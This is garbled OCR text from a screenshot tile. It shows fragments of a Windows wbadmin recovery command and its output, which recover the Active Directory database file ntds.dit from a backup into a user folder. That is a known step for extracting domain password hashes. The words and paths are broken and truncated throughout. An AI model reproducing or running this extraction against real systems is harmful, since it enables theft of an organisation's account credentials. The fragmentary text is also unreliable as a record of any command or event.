
mkdir
recovery
wbadmin
start
recovery
-version
:
12/25/2025-23:
ecovery
-notrestoreacl
# wbadmin 1.0 - Backup command-line tool
# (C) Copyright Microsoft Corporation. All rig
#
# Retrieving volume information...
# You have chosen to recover the file(s) C:\Wi
# backup created on 12/25/2025 3:09 PM to C:\U
# Preparing to recover files...
#
# Successfully recovered C:\Windows\NTDS\ntds.
# The recovery operation completed.
# Summary of the recovery operation:
# --------------------
#
# Recovery of C:\Windows\NTDS\ntds.dit to C:\U
# Total bytes recovered: 18.00 MB
# Total files recovered: 1
# Total files failed: 0
#
# Log of files successfully recovered: